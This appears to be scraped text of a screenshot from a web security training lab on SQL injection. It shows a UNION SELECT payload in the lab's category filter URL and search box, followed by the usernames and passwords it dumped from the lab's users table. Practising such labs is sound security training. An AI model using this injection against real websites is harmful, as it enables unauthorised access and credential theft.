 0218f76003d00f4.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20username_pfliyo,%20password_yvnvgh%20FROM%20users_takhgm--%20-
a
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username_pfliyo, password_yvnvgh FROM
users_takhgm-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Toys & Games
carlos
kquewuzb4doa551t3ald
administrator
e24ccs8rul9fi8hyc7zm
wiener
r6952ov14olontywt1j6